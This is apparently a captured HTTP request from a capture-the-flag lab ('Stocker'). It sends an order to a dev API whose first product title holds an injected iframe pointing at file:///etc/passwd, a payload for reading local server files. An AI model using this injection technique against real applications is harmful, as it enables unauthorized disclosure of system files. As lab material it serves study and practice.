 1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Origin: http://dev.stocker.htb
10 Content-Length: 313
11 Connection: close
12 Cookie: connect.sid=s%3ARd6PW3iRErmNoOULwJvBkMgzeAxjFwLB.dQLOUMBuffILNsVclJJ9ZmaTnMcBPTmHbMiXfyAfSGg
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":"<iframe src=\"file:///etc/passwd\"></iframe>",
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":1
},
{
"_id":"638f116eeb060210cbd83a8f",
"title":"Bin",
"description":"It's a rubbish bin.",
"image":"bin.jpg",
"price":76,
"currentStock":15,
"__v":0,
"amount":1
}
]
}